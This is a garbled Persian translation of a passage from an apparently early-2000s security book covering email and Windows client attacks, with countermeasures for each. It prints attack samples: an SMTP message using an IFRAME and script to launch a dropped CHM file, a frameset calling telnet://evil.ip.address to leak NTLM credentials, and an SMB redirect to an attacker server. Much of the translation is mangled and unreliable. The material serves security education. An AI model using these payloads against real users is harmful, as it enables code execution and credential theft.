يـك رمـز شـناختة شـدة جزئـي از ويـندوز ايـن است كه فايلهاي پسوند shs. دارند ، پسوند فايل واقعياشان را بصورت پيشفرض ، مخفي و پنهان كردهاند مطابق با محضرخانه (registry) ايجاد NevershowFxt) ايجاد HKEY CLASSES ROOT\shellScrap\NevershowFxt اين احتمالاً يك بخش بزرگ بجز آن فايلها با پسوند shs. نخواهـد بـود ، همچنين شناختهشده بعنوان فايلهاي كنار انداخته شده يا Object shellScrap ، ميتوانند فرمانها را اجرا كنند . بعلاوه تكنولوژي Object Link و Embedding) OLE (مـورد بحـث قـرار گرفـت در بخش قبلي در مبحث Activex ، فايلهاي كنار انداخته شده بطور محسوسي يك پوشه براي شيئي تعبيه شده ديگر هستند . Objects ( اشياء) ميتوانند صفحه گستردهٔ Excel ( كه اغلب مردم ديدهاند، تعبيه شده در اسناد word) و يا حتي ساير فايلها .

كوتاهتريـن راه بـراي ايجـاد آن ، تعبـيهٔ يک فايل بداخل ساير فايل كاربردي آمادهٔ انجام دستورات  $\rm{OLE}$  است و سپس نسخهبرداري از آيكناش بر پوشهٔ ديگر . فايل حالا كنترل شده است در فايل پوشانندهٔ خودش با آيكون ويژهآيش و پسوند منحصربفردش (shs.) وقتيكه فيال با پسوند SHS. شروع به اجرا ميشود ، شيئي تعبيه شده نـيز اجـرا شـده اسـت . چه چيزي بيشتر است ، دستورات ميتوانند با م متحد شوند بوسيلة شيئي تعبيه شده كه بكار ميبرد Packager Object s'Microsoft ، براي بازكردن قلمرونهايي فعاليتها يا اقدامات جنايتآميز براي هر كسي كه در نيمه راه آشنايي با  $\mathrm{DOS}$  ميباشد .

در ژوئـن سـال 2000 ، شخصي به اجراي worm بنام Life Change كرد كه بكار ميبرد اين صورتهاي فايلهاي كنارانداخته شده (scrap files) را براي حملـه بـه كاربـران . worm رهـبري مـيشد توسط Email با خط موضوعات متنوع با اشاره به شوخيهايي ( جوكهايي) كه در فايل پيوست شده قرار گرفته است ، فايل پيوسـت يـك فايل كنار انداخته را يك كلاهبردار يا متقلب با پسوند txt يا txt.Fraundulent ، آنرا طوري ايجاد ميكند كه شبيه يك فايل متني معمولي بنظر برسد . وقتـيكه اجرا شد، Changes Life روتينها يا روالهاي عادي استاندارد را انجام ميدهد : خودش را ٥٠ نفر از دريافتكنندگان اول كتاب آدرس قرباني ارسال كرد ، فايلها را حـذف كرد و غيره و غيره . ترساننده است كه ببينيم اشخاصي بوضوح مورد حمله يا هجوم قرار گرفتهاند در صورتهاي جنايتكار فايلهاي Scrap ياكنار انداخته شده كه در سـالهاي زيـادي شـناخته شده بودند و اغلب تاريخچةوب سايت PCHelp بطور سرگرمكنندهاي در html.scrap/security/org.help -pc.www://http ميباشد . چه كسي ميداند كه چه تعداد منابع تاريخي شبيه با اين يكي در محضرخانة ويندوز در انتظار به سر ميبرد ؟

# **اقدامات متقابل در برابر فايل كنارانداخته شده (File Scrap(**

چند اندرز عالي براي كندنمودن اغلب وضعيتهاي خطرناك فايلهاي كنارانداخته شده موجود در PCHelp شامل ذيل را معرفي مينماييم :

حـــــــذف كنـــــــيد ارزش Registry ShowExt Never را كـــــــه قـــــــبلاً بـــــــه آن اشـــــــاره شـــــــده تحـــــــت Docshortcut\CLASSES\SOFTWARE\HKLM و سـپس ساختن پسوندهاي قابل مشاهدة shs. و shb. ) فايلهاي با پسوند SHB. بطور مشابه در SHS. اجرا ميشوند ) .

به روز در آوريد اسكنرهاي ضدويروس را براي مشاهدة فايلهاي با پسوند SHS. و SHB. بعلاوة ساير انواع فايل قابل اجرا .

 ${\rm shscrap}.{\rm dll}$ غـيرفعال سـاختن فايلهاي نهايي  $({\rm scrap})$  كنار انداخته شده با خارج $\zeta$ دن يا حذف آنها از ليست شناخته شده انواع فايل ويندوز يا حذف فايل  $\Box$ در پوشة سيستمتان .

بكـــــــــــار نـــــــــــبريد Explore Windows – بكـــــــــــار بـــــــــــبريد فـــــــــــايل مديريـــــــــــت و قديمـــــــــــي

**Padding with spaces** () **pail** 

(Winfile.exe on NT4)



.



در يك پيك ليست وقايع پستي در هيجدهم مي سال 2000 ببينيد : http://www.securityfocus.com/archive/75/6068

ولكـر ورث (Werth volker (گـزارش داد يـك روش بـراي ارسـال پيوسـتهاي mail كه با ناقلايي تغيير قيافه ميدهند نام پيوست را . با لايهگذاري نام فايل با فاصلهها ( 20% در hex) ، خوانندگان mail مي¤وانند مجبور به نمايش فقط در چند حروف اول نام پيوست در مداخلهٔكاربر شوند . بعنوان مثال : freemp3.doc.................[150 space]

ايـن فايل پيوست پديد ميآيد مانند doc3.freemp در UI ، يك فايل تحت نظر كاملاً معقولانه ممكن است ذخيره شده باشد روي ديسك يا شروع به اجراي صحيح از ن در ذيل يك نظر جزئي به آنچه بنظر ميآيد شبيه به Dutlook Express ,ا هست مي بينيد :  $e$ - mail را هست مي

*Hacker* 18٣



همـانطور كـه مـيبينيد توسط آيكون (Icon (در توضيحات قبل ، فايل پيوست آشكار را يك مدرك يا سند word نميباشد . سخنچين كشيدن نشان انداختگي بديـن شـكل ( ....) نـيز مـا را در از دستدادن آن ياري ميدهد . اگر اين علائم كافي نباشند ، شما به هر صورت نميتوانيد فايلهاي پيوست را مستقيمًا ا ز پيغامهاي Email بازشده دريافت كنيد .

تكه برنامهٔ امنيتي  $\rm Outlook$  SR  $-1$  ميتواند به اين امر كمك كند . اين شما را وادار ميسازد كه اغلب انواع فايل پيوست مفسر براي ديسك را ذخيره كند . (http://www.microsoft.com/download/2000/Out2ksec.aspx)



# 0 **تكنيكهاي اجتماعي راي پايينگذاري (download (فايلهاي پيوست Cajoling**



يك راه مستقيم براي نوشتن يك پيوست mail روي ديسك مهندسي اجتماعي است . آيا تا بحال اين متن را در بدنة يا body يك Email را ديديد ؟؟ ايـن پـيغام بكار ميبرد تنظيم يك كارآكتر را كه توسط خدمات اينترنت پشتيباني نشده است . براي مشاهدهٔ محتوي پيغام اصلي ، باز كنيد پيغام پيوست شده را . اگر متـن بصـورت صـحيح نمـايش داده نشود ، ذخيره كنيد فايل پيوست را روي ديسك و سپس باز كنيد آنرا براي بكارگيري يك مروركننده كه ميتواند تنظيم كارآكتر اصلي را نمايش دهد .

ايـن يـك پـيغام استاندارد ايجاد شده است كه وقتيكه پيغامهاي mail ( در فرمت EML) فوروارد شده است به كاربران Outlook و بعضي خط يا اشتباهات رخ میدهد با بررسی  $\rm MIME$  از پیغامهای فرستاده شده / فوروارد شده .

اين امر را بما مينمايد كه آن تقريباً يك تكنيك قوي براي رسيدن به كسيكه شروع به اجراي فايل پيوست مينمايد . ( هم مستقيماً هم پس از ذخيرهشدن در disk ( مـا عيـناً دريافـت كردهايم اين چنين پيغامهايي را كه از فهرست ليستهاي اصلي امنيتي بسيار برجسته و مهم پستي ارسال شده . بديهي است ، اين يكي از مرحلة نامحدود از امكاناتي است كه مهاجمين توانسته بودند قرار دهند در بدنة يا فيل موضوع يك پيغام .

گول نخوريد !!!!!

قبل از شروع به اجراي آن . حتي پس از آن ، يک نگاه جدي به فرستندهٔ Email بياندازيد قبل از ايجاد تصميمگيري جهت شروع به اجراكردن (Virus — scanning , و مطلع باشيد كه ورومهاي mail شبه Love you ميتواند بعنوان دوستن صميمي و مورد اعتماد شما تغيير لباس يا قيافه دهند . و Daunch

در اين خصوص ما دربارة مكانيسمهاي متعددي براي اجراي فايلهايي كه ممكن است روي ديسك كاربر از راه دور قرار گيرند و دربارة حملاتي كلاً تا كنون روي فايلهاي قابل اجراي موجود قرار گرفتهاندتا كار كثيفشان را انجام دهد ( هم روي اسم و موري ديسك كاربر محلي ) صحبت نمودهايم . به هر حال آنچه اگر مهاجم نيز قادر بود فايلها را از ريوديسك قرباني بنويسد ؟ يك روش شناسايي كامل را براي حمل بارگذاري و سپس انفجار آن فراهم خواهد آورد .

**Power Point Excel Save AS** 

| Popularity:         | 5 |
|---------------------|---|
| Simplicity:         | 5 |
| Impact:             | 8 |
| <b>Risk Rating:</b> | 6 |

. .

جــادوي پشــت ايــن حملــه از مشــاهدة جرجــي گانينســكي سرچشــمه مــيگــيرد كــه Excel و Point Power يــك تــابع As Save ) ببينــيد html.desc-sheetex/com.guninski.www://http (بنابراين وقتيكه اسناد Office فراخوانده شدند در ميان IE كه بكار ميبرد برچسب lobtion ) همـانطور كـه قـبلاً ديـدهايـم) ايـن توانايـي ذخيرة دادهها به جايگاه اختياري روي  $\rm{disk}$ را ايجاد مينمايد . عملكرد جرجي استخراج ميكند دادههايي را كه ذخيره شدهاند . مستقيماً از يک فايل بنام Book1.xla كه يک فايل سادة Excel نامگذاري مجددشده به exla .

جرجي بكار ميبرد اين پسوند xla. را همانطوريكه فايل اجرا شده است توسط ويندوز در زمان boot ( راهاندازي مجدد) اگر جاي گرفته در پوشه start up باشد . يك نسخة كمي اصلاح شده از عملكرد كامل جرجي كه در محفظة Email قرار گرفته براي هككردن فرمت نشان داده شده در آينده : hello some domain .com

كـد جرجـي قرارگرفـته ميان برچسبهاي <object> و </script> .ما اصلاح كردهايم آنرا براي دستيابي فايل Book1.xlaاش كه بكار ميرود  $\rm URL$  كاملش را . محـتوي  ${\rm Book1.x1a}$  نوشـته شده روي فايل مشخص شده در خط  ${\rm fin} =``$ ما همچنين بعضي از خطهاي پيشنهادي از كد اصلي جرجي كه چگونگي توانايي شما جهت ذخـيرة فـايل روي پوشـة Windows Start up و نشـان مـيدهـد را حـذف كرديم . بازنگري پيغام در DE در NT4 با تنظيم حوزة امنيتي بر LOW ابتدا طرح ميكند كه فايل مختصر انتقالي ويندوز ، سپس پيغام ذيل را داريم :



مـا فـايل پيشساختهٔ Book1.xla را در اينجا بعنوان مواد خام بكار بردهايم . اين بيضرر است ، به هر حال با افزايش خدمات انبار فايل مجاني و بينام در اينترنت ، آسان خواهـد بـود كـه مهاجميـن جنايـتكار اسـناد office جنايـتآمـيز خودشـان را ايجاد نمايند و آنرا براي پايينگذاري يا download كردن قابل دسترسي بگذارند . وب پيكرهبندي نشده و تسليم شده يا سرورهاي FTP نيز آنرا براي يك مخزن بالغ جهت يك چنين فايلهايي خواهد ساخت .

## *Excel* **/ Powerpoint**

آيا نيازي به دوبارهگفتن دربارة آن هست ؟ تكههاي برنامهاي را از سايت زير دريافت نمائيد :

http://www.microsoft.com/technet/security/bulletin/ms00-049.asp

ايـن تكـهبـرنامة كامپـيوتري اسـناد Excel و Powerpoint را بعنوان Scripting for Unsafe علامتگذاري ميكند (لطفاً مسخره نكنيد ) بديهي است شما مـيتوانسـتيد با گذاردن  ${\rm Band\;\;Aids}$  در كامپيورتان به اين اخاذي كردنها خاتمه دهيد و يا نهايتاً بوسيلهٔ غيرفعال ساختن  ${\rm Active}$  در يک رفتار مناسب ، همچنانكه در مبحث قبلي درحوزههاي امنيتي بحث شده بود .



**Force Feeding** 





مـردم در com.maleware.www://http عبارت feeding Force را تغذيهنمودن اجباري براي توضيح و تشريح مكانيسم Download كردن يك فايل روي ديسك كاربر بدون اجازة وي پيشنهاد كردند و ماهيت عملكرد maleware.com ادعاي آنها مبني بر اينكه Outlook / OE دريافتي،هاي كاربر را وقتيكه مـيخواهند يک فايل پيوست به پيغام Email را بفرستند ناديده ميگيرد . بطور عادي ، وقتيكه فايل پيوست Email شروع به اجرا ميشود Outlook/OE كاربر را وادار به بازكردن (Open (، ذخيره (save (كردن روي ديسك يا Cancel كنسلكردن عمل آن مينمايد . com.maleware ادعا كرد كه اهميتي نداردكه كاربر چـه چـيزي را انـتخاب كـرده ، پيوسـت در دايركـتوري %temp % ويـندوز C:\windows\Temp on Win9x و در دايركـتوري %c:\temp on NT) نوشته شده بود پوشـههـاي موقـت (temp (ويـندوز (2000 win (. اگر بصورت تميز نصب شده باشد و upgrade هم نشده باشد وقتيكه سپرده شد ، فايل شروع به بكارگيري يك حـيلة ناقلا كرده و برچسب HTTP meta – refresh ، براي نوشتن نشاني مجدد مرورگر بصورت جزئي و بطور خودكار بر يک صفحة محتوي برچسب بكار مي فت . بعنوان مثال :

<METAHTTP–EQUIV="refresh"Contect="2,URL=http://www.othersites.com

ايـن كـد تعبـيه شـده در يـك صفحة وب مرورگران را به com.othersites.www://http سوق ميدهد تركيب "Content "بيان ميكند كه مرورگر چه مدت منتظر مانده ؟ قبل از نوشتن نشاني مجدد maleware.com به آساني به تازهسازي در يكي از فايلهاي محلي كه از طريق force feeding تغذية اجباري به وديعه گذاشته است اشاره مي كند :

 $\frac{1}{\sqrt{2}}$ TA HTTP-EQUIV="refresh"Contect="5 ;

url = mhtml:file://C:\WINDOWS\TEMP\lunar.mhtml">

فـايل lunar.mhtml ، مغـزي اجباري بعنوان يك پيوست يا ضميمه به پيغام اصلي ، شامل يك Link به يك كنترل Safe for scripting Activex مي شود كه شروع به اجراي دومين پيوست يا ضميمه ، قابل اجرا بنام exe.mars ، بطور پراكنده اما موثر مينمايد .

اين رشتة Bugtraq كه اين تشخيص را پوشش ميدهد ، حداقل دو منبع موثق و مشهور امنيتي با آنچه اين پديده واقعاً عمل ميكند مخالفند همانطوريكه به آگاهي رسيد . آزمايش توسط نويسندگان اين كتاب ، نتايج غلطي حاصل نمود ، اما اين نظريه كه حوزة امنيتي مناسب IE براي خواندن Outlook/OE در Outlook/OE مـيبايست براي اينكه اين اتفاق روي دهد روي  $\rm{LOW}$  تنظيم ميكرد لازم به ذكر است كه اين فقط گهگاهي در آن روي ميداد . ما در اين راه كه پيوست را به دايركتوري روي سيسـتمهـاي ايسـتگاه كـاري Win 9x SE station و NT 4 بـا حـوزهٔ امنيتـي در LOW در دو فرمـت يـا موقعيت وارد كنيم ، موفق بوديم . اما NT بـا حـوزة امنيتـي در LOW در دو فرمـت يـا موقعيت وارد كنيم ، موفق بوديم . اما نمـيتوانسـتيم ايـن سـازگاري را تكرار نماييم . معماي تغذيةاجباري (feeding force (com.malware ala همچنان حلنشدني باقي ماند كمي احساس راحتي كنـيد . تصـور كنـيد ايـن مزاحمـت مـيتوانسـت در پيوسـتگي بـا عملكـرد جرجـي گانينسكي در اجراي كد داخل اسناد office Ms چه عواقبي را ببار آورد . مهاجمين مـيتوانستند اسناد محتوي كد جنايتكار Office را بعنوان attachment ارسال كننند و سپس پيغام دوم را ارسال ميكنند و بسته با برچسب مناسب Activex كه بداخل بدنة (body (پيغام تعبيه شود تا به پوشه %temp% جائيكه پيوست (attachment (feed force را بدست ميآورد ، چه بخواهد چه نخواهد اشاره كند

البـته ، همـانطور كـه مـتذكر شـديم ، دسترسـي آسـان بـه خدمـات انباشتن فايل بينام و نشان و مجاني در اينترنت ، Download كردن كد به ديسك محلي را غيرضروري ميسازد .





.



جرجـــــــي چشـــــــمان حســـــــاس و تـــــــيزش را بـــــــراي مشـــــــكلات ظاهـــــــراً كوچـــــــك بـــــــا گرفـــــــتاري وســـــــيع در آن بـه نمـايش مـيگـذارد . توصـيهٔ پـندآموز شماره ۹ وي (#9) در 2000 ( ببينيد http://www.guninski.com/eml.html) عمل كليدي را در اينجا تمايل Out $\rm{look}/OE$ بـه خلـق يـا ايجـاد فايلهايـي در دايركـتوري temp بـا يک نام شناخته شده و محتواي انتخابي ميداند ، بيشتر شبيه به مكانيسم پيشنهاد شده توسط com.maleware . بـــــــــــــــــــــه هـــــــــــــــــــــر حـــــــــــــــــــــال ، بـــــــــــــــــــــا نفـــــــــــــــــــــوذ ســـــــــــــــــــــاير عملكردها او پيشرفت كرده بود ،از جمله آسيبپذيري ناشي از اجراي راهميانبر فايل كمكي ويندوز (Shourcut File Help Windows) (براي فايلهاي با پسوند CHM.نگــاه كنــيد در html.desc-chm\com.guninski.www://http (و برچســب هميشــه ســودمند IFRAME) فصــلهاي پيشــين مبحــث IFRAME دقـت كنـيد) بـنظر مـيرسـيد جرجـي يك مكانيسم سازگار را براي حمل كالا و يك راه براي Download كردن كد را پوشش نداده بود . بنابراين ، اين عملكـرد را بعـنوان يـك Risk Rating of 8 ارائـه نمـودهايم . يك فايل بر روي Disk بنويسيد ، سپس آنرا بدون ورود هيچ كاربري اجرا نماييد . (نيرنگ استفاده از برچسـب IFRAME مـيان بدنـة پـيغام Email كـه اشـاره مـيكـند بـه پيوسـت همـان پـيغام . بـراي دلايـل عجيب و غريب كه شايد تنها جرجي ميداند ) . وقتيكه IFRAME فـايل attached يا ضميمه شده را يا لمس ميكند ، فايل بدرون ديسك بطور ناگهاني جاري ميشود . سپس براحتي فايل را از يك script تعبيه شده در بدنـهٔ درسـت همان پيغام فرا ميخواند . نوشتههاي فايل جرجي يک فايل  $\rm CHM$  است که وي بطور دلپذيري پيکرهبندي کرده بود براي فراخواندن wordpad.exe در فرمان shourcut تعبيه شده بود .  $\equiv$  o somedomain.com mail from: <mallory@attacker.net> rcpt to: <hapless@victim.net> data subject: This one takes the cake! Importance: high MIME-Version: 1.0 Content-Type: multipart/mixed; boundary =  $"$  boundary1 " - - boundary1 Content-Type: multipart/alternative; boundary =  $"$  boundary2 " - - boundary2 Content-Type: text/html; charset = us-ascii  $\leq$ IFRAME align = 3Dbaseline alt = 3D" " = border = 3D0 hspace = 3D0 = 20 src = 3D " cid : 5551212"></IFRAME> <SCRIPT> setTimeout ('window.showHelp ("C:/windows/temp/abcde.chm"); ',1000); setTimeout ('window.showHelp ("C:/temp/abcde.chm"); ',1000); setTimeout ('window.showHelp ("C:/docume~1/locals~1/temp/abcde.chm"); ',1000); </SCRIPT>

 $-$  - boundary2 - -

- - boundary1 Content-Type: application/binary; name = "abcde.chm" Content-ID: <5551212> Content-Transfer-Encoding: base64

*[Base64-encode abcde.chm using mpack and embed here]* 

 $-$  -  $\_{\text{boundary1}}$  - -

. quit

راه كلـيدي در ايـن كد ليستبندي شده فيلد يا قلمرو ID – Connect است ، مقيم شده با 5551212nonce در مثالمان . Src از IFRAME در بدنة بـا اشـاره بـر ID از پيوست MIME در همان پيغام يک مرجع حلقهاي خوب و مناسب ايجاد ميكند تا به پيوستها اجازه دهد كه بر روي ديسک نوشته شوند و  ${\rm Email}$ توسط همان پيغام جنايتكار Email فراخوانده شود .

## **1FRAME** Attachment Stuffing

تـنها راه دفـاع در برابـر ايـن بكاربـردن هوشـمندانة Activex اسـت ،همانطوريكـه در بخش قبلي از حوزههاي امنيتي توضيح داده شد . ماكروسافت يك تكه برنامه كامپيوتري مقابل آن ارائه نكرده است .

# **كاركردن Outbound اتصالات ايستگاه كاري**

مـا دربـارهٔ انجـام ايـن اقدامـات در سيستم ايستگاه كاري با اين منظور سخن زياد گفتهايم . اما تنها بطور خلاصه ، ما محتواي اجازهدهندهٔ فعاليت جنايتكارانه تازه وارد نــــــــــــــــــــــــــــــــــــــرمافــــــــــــــــــــــــــــــــــــــزار ايســــــــــــــــــــــــــــــــــــــتگاه كــــــــــــــــــــــــــــــــــــــاري از طـــــرف يـــــك مهـــــاجم از راه دور را لمـــــس كـــــرديم ، يـــــك مرتـــــبةديگـــــر ، بســـــيار آســـــان اســـــت ، كـــــه چگونـــــه تكـــــنولوژيهاي .<br>اينترنـــــــت ســـــــــاختن يـــــــــك چنيــــــــن حملــــــــههايــــــــي را بـــــــــرا ، آســـــــان مـــــــي ســـــــازد . توجــــــــه كنــــــــيد Locator Resource Uniform ) URL ( كـه ما همگي با آن جهت پيمودن سايتهاي متفاوت و متنوع اينترنت خوگرفتيم . همانطوريكه نامش پيشنهاد ميكند يك URL ميتواند خيلي بيشتر از يك نشانگذاري براي وب سايت از راه دور راه بياندازد ، همچنانكه در آينده توضيح ميدهيم .



ايـن اسـاس بجز نيرنگ يا حيلهٔ فوق|لعاده بيراهه و غيرمستقيم پيشنهاد شده بود در يكي از آزادسازي Email يك پيغام Email به قرباني يا شخص مورد هـدف بـا hyperlink تعبـيه شـده بـه يك سرور خدمات و به اشتراك گذارده شده فايل حيلهگر و فريبكار ويندوز (SMB (بفرستيد . قرباني پيغام را دريافت ميكند ، تعقيب مـي شـود (بطـور دسـتي يا اتوماتيكـوار) و ايستگاه كاري ناخودآگاه اختيارات SMB كاربر را به سرتاسر شبكه ميفرستند . چنين رابطهايي براحتي  ${\rm hyperlink}$ تغيـير قـيافه مـيدهـند و بطـور نمونه خواستار يک مداخلهٔ کوچک از طرف كاربر ميباشند براي اينكه ويندوز بطور خودكار سعي ميكند بعنوان كاربر كنوني و حال به شبكه login شـود. اگرهـيچ اطلاعـات درسـت ديگري فراهم نشده باشد ، اين احتمالاً يكي از رفتارهاي بسيار ناتوان كننده يا ضعيفكننده ويندوز از يك پرسپكتيو امنيتي است . بعنوان مثال به برچسب image تعبيه شده كه آنرا با HTML در يك صفحة وب يا پيام Email ارائه ميدهد توجه كنيد :

# $\bullet$  **is small**  $\bullet$  **if**  $\bullet$  **if**  $\bullet$



وقتـيكه ايـن HTML در IE يا Outlook / Outlook ارائه مي شود ، فايل null.gif راهاندازي شده است و قرباني بخش SMB را با سرور مهاجم (attacker server) آغاز مي كند . منبع به اشتراك گذارده شده حتي وجود هم ندارد .

وقتـيكه قربانـي درون اتصـال بـه سيسـتم مهـاجم مـورد تمسـخر قـرار مـيگـيرد ،تـنها صورت ضروري باقيمانده عملكرد را كامل ميكند . با فرض بر اينكه SMB Capture در ســــــــــــــــــــــــــــــــــــــــــــــــــــــــــــــــــــــــرور مهــــــــــــــــــــــــــــــــــــــــــــــــــــــــــــــــــــــــاجم

(server – attacker (اسـتراق سـمع مـيكند و بخش محلي شبكهاياش و رفت و آمد واكنش مبارزهطلبانه ( دعوتكننده به مبارزه ) HTML درداخل آن جاري خواهد شد .

يك دگرگوني در اين حمله قراردادن يك سرور نابكار SMB براي گرفتن hashes ) خردوريزها) است ، درست مخالف sniffer) شبيه Captune SMB ( . در فصلهاي بعدي ما در مورد سرورهاي نابكار SMB به بحث خواهيم نشست مانند SMB Relay كه مي تواند خرد و ريزها يا حتي وصل شدنها به دستگاه قرباني را كه براي گواهينامههاي ربوده شده بكار ميرود ، بگيرد .

### **اقدامات متقابل در برابر راهنمايي مجدد SMB**

ديسـك ارائـه شده توسط حملات راهنمايي مجدد  $\rm SMB$  ميتواند در راههاي متعددي تخفيف داده شود . سرويسهاي  $\rm SMB$  را در داخل شبكههاي محافظت شده نگه داريد و بشدت ترافيک عازم ناحيهٔ دوردست SMB را در مرز ديوارههاي آتش محدود سازيد و مطمئن شويد که زيربناهاي سرتاسر شبکه اين اجازه را به ترافيک يا رفت و آمد SMB نميدهند كه اشكالهاي بيمسئوليت بياعتماد را از مسير انحرافي و فرعي عبور دهند . نتيجةاين گريز يا علاج بايستي مطمئن سازد كه نكات دستيابي فيزيكي شبكه ( جكهاي ديواري و غيره) قابل دسترس براي عابرين فرعي اتفاقي نيستند . ( بخاطر بياوريد كه پيشرفت نفوذ يا شيوع شبكههاي بيسيمي آنرا مشكلتر خواهد ساخت )

بعلاوه اگر چه اين عموماً يك نظر يا عقيدةخوبي براي بكاربردن صورتهاي ساخته شده تجهيزات شبكهاي يا DHCP براي جلوگيري از مزاحميني كه بصورت فيزيكي  $\rm ~H$ یبت مـيشـوند و آدرسهاي روي لايه شبكه با تصديق از خارج ميباشد ولي تصوير كنيد بوكشيدن حملهها نياز به مهاجمين براي بدستآوردن آدرس  $\rm ~MAC$  يا آدرس IP ندارد ، <del>آنهل م</del>ورت بيقاعده عمل ميكنند .

 $(L{\rm AN}$  پـيكرهبـندي تمـام سيستمهاي ويندوز در محيط شما تا پخش تركيبات  ${\rm NTLM}$ و  ${\rm LM}$ روي سيم را غيرفعال ميسازد . اين بمنظور بكاربردن  $(L{\rm AN}$ (Level Authentication Manager كارگذاري سطح اعتبار بخشيدن به مديريت LAN انجام شده است .

بهترين تدافع يا پدافند در برابر اين حمله ، نصب Signing Packet SMB Require بر روي دستگاهتان ميباشد .





 $<$ h $+$ ml $>$ 

0



همچـنانكه فايل :URL// خيلي هم بد نبود ، نرم افزار ايستگاه كاري اينترنت ماكروسافت بطور خودكار URLهاي Telnet://server را تجزيه ميكند و يک ارتـباط بــا server را بـاز مـي كـند . ايـن نـيز اجـازه مي دهد مهاجم با نيرنگ پيغام Email ( پست الكترونيكي) HTML را بگيرد كه مجبور به اعتباربخشيدن ناحيهٔ دوردست در سراسر هر پورتي شود .

```
\hbox{\tt <html>}<frameset rows="100%,*"> 
                     <frame src = about : blank> 
<frame src = telnet : //evil.ip.address:port> 
                                         </frameset> 
                                             \langle/html>
```
بطـور عـادي ، ايـنقدر بـزرگ نخواهـد بـود ، بجز آنچه در 2000 Win است ، ايستگاه كاري غيرقابل انتقال telnet بايستي در حالت استفاده از اعتباربخشيدن يا سـنديت  ${\rm NTLM}$  بطـور پـيشفـرض در نظـر گرفـته شـود . بنابرايـن در پاسـخ بـه  ${\rm HTML}$  قبلـي ، يـک سيسـتم 2000  ${\rm Win}\,$  بـا شـادي مـبادرت بـه ورود بـه evil.ip.address) از مكانيسـيم اسـتاندارد پاسـخ بـه مـبارزه NTLM اسـتفاده ميiمايد . اين مكانيسم براي استراق سمع و حملات man-in-the-middle ( ، كه كلمة عبور و نام كاربري قرباني را فاش ميسازد مي تواند آسيبپذير باشد .

اين حمله روي جمع كثيري از تحليلگران HTML اثر ميگذارد و بر هيچ شكلي از Scripting Activex ، Script Java يا طور ديگري تكيه يا اعتماد نمـيكـند . بنابراين هيچ پيكرهبندي يا موقعيت  $\rm E$  نميتواند از اين رفتار ممانعت نمايد . Credit به DilDog معروف به  $\rm Back~Orifice$  ميرود كه اين عملكرد را به Bugtraq فرستاد .

### **اقدامات متقابل در برابر حملات ://Telnet**

بهتريـن تمريـنات امنيتـي شبكه امر ميكند كه خروجي رفت و آمد اعتباربخش  $\rm NTLM$  را در پيرامون ديوارهٔ آتش مسدود كرده باشد . به هر حال اين حمله باعث ميشود اعتبارنامههاي NTLM به سراسر پروتكل telnet فرستاده شود .حتماً خروجي telnet را نيز در پيرامون يا حيطة way-gate مسدود كنيد.

در سطح host ( گروه – ميزبان) ايستگاه كاري win 2000 ،telnet را نصب كنيد بطوريكه از سنديت NTLM استفاده نكند . براي انجام آن telnet را در خـط دسـتور اجرا كنيد ، ntlm Unset را وارد كنيد و سپس از telnet براي ذخيره خارج شويد بدرون محضرخانه (Registry(ماكروسافت نيز يك تكهبرنامهاي در تـدارک ديده شده که يک پيغام اعلام خطر به کاربر قبل از اينکه بطور اتوماتيک ، اعتبارنامههاي NTLM را به يک دستور سرور مستقر در يک منطقه و  $\rm{MSO-067}$ غير قابل اعتماد ارسال كند نشان مي $\sim 067\,$ ،  $\sim 000$  را ميتوانيد در سايت زير پيدا كنيد :

